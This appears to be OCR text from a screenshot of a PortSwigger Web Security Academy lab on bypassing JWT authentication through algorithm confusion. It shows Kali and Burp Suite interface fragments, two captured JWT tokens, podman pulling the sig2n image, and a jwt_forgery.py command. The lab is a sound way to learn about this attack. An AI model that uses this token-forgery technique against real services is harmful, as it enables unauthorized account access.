 Burp Suite Professional ...
Firefox
Mousepad
qterminal
Downloads
02:38 PM
Algorithm confusion attacks | Web Security Academy - Mozilla Firefox
Algorithm confusion atta
Lab: JWT authentication
JWT authentication byp
silentsignal/rsa_sign2n:
modular arithmetic - Is it
https://portswigger.net/web-security/jwt/algorithm-confusion
150%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Penetration Testing
AccentureSecurity
asset@asset: ~
File Actions Edit View Help
6MTY1NTY0NTUyNX0.LfuY1yKepyvjsyaNkmfmc1WSsPEh0H8K3hxZPqQotSdBaP5Nl2As51ScDPUpcBDmf8d46FAK
pV3JXSwTYptdbwUWak5H4hWY_XimnpfhkPM0hvBhS2HDX17lisPLeAvBx-kMn9tYM7fStFTtVaz8oTavEsDmAELjw
PCHuD3bLYFbj0XP_sXaaUn_UlvxQZlmCLw360mVDxL-7jjklxMaS1owfYL067GSZZK8rokHTOwIxNtqpbMRPYtPs-
jG0CTFng-V2Hf1gKa-SSu-kzwg_LRY1lWq2HPB4CoGzRycN0z3y-9j6WmJZRU0GyGg_ZM9jNly_WvsxDnB6Hgohj-
u_w eyJraWQiOiJmZWM3ZGFiYS0zZjNiLTQ4YWUtYWRkOS0zMTkxN2IxYjI0ZDgiLCJhbGciOiJSUzI1NiJ9.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY1NTY0NTU3Nn0.CdsYksuTbmK2uVoWDOqnz
SXE-nuVWsOdqynDomEVXPmsKGfBX2grKQciBUv3R_ip79cA9RViXcXSltxh4osMSCx326k9t4SdkZzxw1Lq1FNrwZ
WpklnN618ZQly4sZTGc2Im1J_aLRfySt7TfN_1bLB0vwjRFTs4zxfXvykqR1ffylO7yXlcW2n4axXYxwuz3MxlS9J
z3fSQZfRGmYcLQhp3ViQd0J0Hc6NhdJolA0fuV_AfJeS0oEDg_ej_24VuuQkFOLshP1tf7EkLI_bl9E2H58BEjhap
F-BzSbGdjWDAscTbHu-N5Viq3WD0t-LL3ArZHMay-JLyUbVAj4itSA
Emulate Docker CLI using podman. Create /etc/containers/nodocker to quiet msg.
Resolved "portswigger/sig2n" as an alias (/etc/containers/registries.conf.d/shortnames.co
nf)
Trying to pull docker.io/portswigger/sig2n:latest...
Getting image source signatures
Copying blob a6e75cf35200 done
Copying blob 4d32b49e2995 done
Copying blob cb9851eb83a1 done
Copying blob 53fa7e173a75 done
Copying blob aaa5be4dc23b done
Copying blob fd4c1550e6ae done
Copying blob 912e8eb4e88a done
Copying config 123dbf59f9 done
Writing manifest to image destination
Storing signatures
Running command: python3 jwt_forgery.py <token1> <token2>
LAB
JWT authentication bypass via algorithm confusion with no exposed key
For more information on how this process works, and details of how to use the standard jwt_forgery.py tool,
please refer to the documentation provided in the repository.
Read more
For more labs, check out the rest of our topic on JWT attacks.
Track your progress
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to trial user [single user license]
Sequencer
Decoder
Comparer
Logger
Extender
Project options
User options
Learn
JWT Editor Keys
Target: https://0a1700050353b8d0c06a0dbd00e300ae.web-security-academy.net
HTTP/1
Response
Pretty
Raw
Hex
Render
\n
\n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
0 matches
Search...
0 matches